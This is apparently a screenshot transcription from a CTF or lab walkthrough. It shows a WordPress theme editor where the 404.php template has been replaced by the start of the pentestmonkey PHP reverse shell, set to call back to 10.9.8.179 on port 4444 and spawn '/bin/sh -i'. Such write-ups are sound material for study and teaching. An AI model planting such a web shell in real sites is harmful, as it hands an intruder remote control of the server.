 Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
WordPress 5.8.1 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
// Some compile-time options are needed for daemonisation (like pcntl, posix).
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.8.179';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;